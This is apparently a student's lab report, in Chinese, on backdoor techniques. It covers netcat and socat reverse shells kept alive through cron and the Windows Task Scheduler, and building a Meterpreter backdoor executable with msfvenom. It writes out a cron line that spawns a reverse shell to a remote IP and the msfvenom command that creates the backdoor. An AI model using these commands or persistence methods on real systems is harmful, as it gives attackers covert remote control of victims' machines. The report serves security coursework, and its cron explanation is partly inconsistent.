标签:http 框架 执行 杀毒软件 溢出 扩展模块 环境 16进制 ddr

任务一:使用netcat获取主机操作Shell,cron启动



任务二:使用socat获取主机操作Shell, 任务计划启动

任务三:使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

任务四:使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

NC或netcat,在网络工具中有“瑞士军刀”美誉。

小巧精悍,下面是我对NC学习的内容。

-d 后台执行

-e prog 程序重定向

-g gateway 源路由跳数,最大值为8

-h 帮助信息

-i secs 延时的间隔

-l 监听模式

-n 指定IP地址

-o file 记录16进制的传输

-p 端口



(1)Windows获得Linux Shell



1.win监听5307端口



2.kali反弹连接



3.win获得shell



(2)Linux获得Win Shell

1.Kali监听5307端口



2.win反弹连接

3.Kali获得shell



(3)nc传输数据

1、 Windows下监听5205端口

2、 Kali下连接到Windows的5205端口

3、 建立连接之后,就可以传输数据了

Meterpreter是Metasploit框架中的一个扩展模块,作为溢出成功以后的攻击载荷使用。



Cron是Linux下的定时任务,每一分钟运行一次,根据配置文件执行预设的指令。

这是cron运行命令的格式

#m h dom mon dow command根据这个格式,我们将每小时的第8分钟运行反弹连接win的命令

05 * * * * /bin/netcat 192.168.0.105 5307 -e /bin/sh下面是录屏gif

socat是ncat的增强版,它使用的格式是socat [options]

,其中两个address是必选项,而options 是可选项。



2.填写任务名称,并新建一个触发器



3.新建操作,端口设置为5307



4.创建完成之后,按Windows+L快捷键锁定计算机,再次打开时,可以发现之前创建的任务已经开始运行



5.在Kali环境下输入指令socat - tcp:192.168.62.1:5307

这样就获得了一个Shell

执行的命令是ipconfig查看ip,但是因为乱码,看的不是很清楚





1.在Kali上执行指令生成后门文件

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.132 LPORT=5307-f exe > 20175307_backdoor.exeLhost是Kali的IP地址,Lport为端口



2.通过ncat进行传输

